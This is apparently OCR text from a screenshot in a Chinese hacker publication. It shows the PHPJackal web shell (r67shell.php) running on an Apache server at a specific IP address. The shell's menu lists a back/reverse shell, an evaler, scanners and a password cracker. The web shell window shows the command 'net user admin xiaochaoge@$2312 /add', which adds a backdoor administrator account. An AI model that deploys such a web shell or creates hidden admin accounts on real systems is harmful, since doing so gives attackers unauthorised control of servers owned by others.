 PHPJackal [C:\Program Files\Apache Software Foundation\Apache2.2\htdocs] - Microsoft Int
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://171.214.44.56/r67shell.php?seC=webshell&workingdiR=C:\Program%20Files\Apache%20Software%20Foundation\A
[Back] - [Info] - [File manager] - [Editor] - [Web shell] - [B/R shell] - [Safe-mode] - [SQL] - [FTP] - [Mail] - [Evaler] - [Scanners] - [Cracke
Location: C:\Program Files\Apache Software Foundation\Apache2.2\htdocs
Web Shell:
输入的密码超过了 14 个字符。安装了 Windows 2000
以前的 Windows 版本的计算机将不能使
此帐户。您想继续进行操作吗? (Y/N) [Y]:
黑客防线
hacker.com.cn
请注明出处
net user admin xiaochaoge@$2312 /add
Display open ports Execute